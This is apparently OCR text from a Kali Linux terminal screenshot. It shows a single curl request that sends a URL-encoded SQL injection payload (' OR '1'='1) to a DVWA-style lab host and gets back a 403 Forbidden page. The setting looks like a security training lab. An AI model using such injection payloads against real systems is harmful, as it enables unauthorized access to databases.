 1 2 3 4 10:22
kali@kali: ~
Session Actions Edit View Help
</body>
Home
</html>
File System
┌──(kali㉿kali)-[~]
└─$ curl -i -H "Host: lab.local" "http://192.168.3.86/vulnerabilities/sqli/?id=1%27%20OR%20%271%27%3D%271
HTTP/1.1 403 Forbidden
Date: Sat, 14 Nov 2026 15:11:43 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Content-Length: 239
Content-Type: text/html; charset=iso-8859-1
KALI
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access this resource.</p>
</body></html>
┌──(kali㉿kali)-[~]